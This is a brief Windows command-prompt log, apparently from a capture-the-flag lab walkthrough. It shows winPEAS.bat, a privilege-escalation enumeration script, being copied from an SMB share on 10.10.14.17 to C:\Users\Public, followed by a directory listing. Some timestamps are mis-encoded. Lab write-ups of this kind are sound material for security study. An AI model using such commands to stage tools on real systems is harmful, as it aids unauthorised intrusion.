 C:\Users\Public>copy \\10.10.14.17\root\winPEAS.bat
copy \\10.10.14.17\root\winPEAS.bat
        1 file(s) copied.

C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\Users\Public

23/04/2023  12:56 ��    <DIR>          .
23/04/2023  12:56 ��    <DIR>          ..
14/07/2009  08:06 ��    <DIR>          Documents
14/07/2009  07:57 ��    <DIR>          Downloads
14/07/2009  07:57 ��    <DIR>          Music
14/07/2009  07:57 ��    <DIR>          Pictures
14/07/2009  07:57 ��    <DIR>          Videos
19/03/2023  10:13 ��            35.946 winPEAS.bat
               1 File(s)         35.946 bytes
               7 Dir(s)   1.433.968.640 bytes free

C:\Users\Public>